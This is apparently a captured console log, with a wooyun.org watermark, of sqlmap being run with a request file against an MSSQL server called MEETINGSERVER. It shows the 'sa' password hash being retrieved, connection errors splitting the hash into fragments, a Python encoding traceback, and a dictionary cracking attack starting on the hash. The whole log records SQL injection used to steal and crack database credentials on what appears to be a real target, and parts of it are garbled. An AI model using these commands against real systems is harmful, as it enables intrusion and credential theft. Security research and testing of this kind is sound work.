 sqlmap - python sqlmap/sqlmap.py -r 999.txt --passwords
MEETINGSERVER\\Administrator'
[18:24:03] [INFO] fetching number of password hashes for user 'sa'
[18:24:03] [INFO] retrieved: 1
[18:24:04] [INFO] fetching password hashes for user 'sa'
[18:24:04] [INFO] retrieved: 0x01008f6a92279c1e2fb2f
[18:25:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
993d5ed196cd8ccda26b1ea76880f1e9c1e2fb2f9
[18:26:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
93d5ed196cd8ccda26b1ea76880f1e
Traceback (most recent call last):
  File "c:\python27\sqlmap\thirdparty\ansistrm\ansistrm.py", line 52, in emit
    message = stdoutencode(self.format(record))
  File "c:\python27\sqlmap\lib\core\convert.py", line 160, in stdoutencode
    retVal = data.encode(UNICODE_ENCODING)
UnicodeDecodeError: 'ascii' codec can't decode byte 0xc7 in position 57: ordinal
 not in range(128)
Logged from file hash.py, line 349
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[18:27:52] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'c:\python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:27:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[18:27:56] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[18:27:56] [INFO] starting 4 processes
[18:28:31] [INFO] using suffix '1'
[18:28:43] [INFO] current status: MeSYX... \ (user: sa)
www.wooyun.org